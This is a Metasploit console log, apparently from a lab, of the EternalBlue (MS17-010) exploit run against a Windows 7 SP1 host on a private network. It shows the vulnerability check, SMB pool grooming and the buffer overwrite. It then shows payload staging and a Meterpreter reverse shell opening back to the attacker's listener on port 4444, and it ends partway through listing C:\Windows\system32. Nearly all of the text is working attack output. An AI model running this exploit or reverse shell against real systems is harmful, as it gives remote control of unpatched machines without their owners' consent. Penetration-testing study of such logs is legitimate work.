 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.57.5:4444
[*] 192.168.57.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.57.6:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.57.6:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.57.6:445 - The target is vulnerable.
[*] 192.168.57.6:445 - Connecting to target for exploitation.
[+] 192.168.57.6:445 - Connection established for exploitation.
[+] 192.168.57.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.57.6:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.57.6:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.57.6:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.57.6:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.57.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.57.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.57.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.57.6:445 - Starting non-paged pool grooming
[+] 192.168.57.6:445 - Sending SMBv2 buffers
[+] 192.168.57.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.57.6:445 - Sending final SMBv2 buffers.
[*] 192.168.57.6:445 - Sending last fragment of exploit packet!
[*] 192.168.57.6:445 - Receiving response from exploit packet
[+] 192.168.57.6:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.57.6:445 - Sending egg to corrupted connection.
[*] 192.168.57.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.57.6
[+] 192.168.57.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.57.5:4444 → 192.168.57.6:49159) at 2025-08-13 17:16:58 -0400
meterpreter > ls
Listing: C:\Windows\system32
============================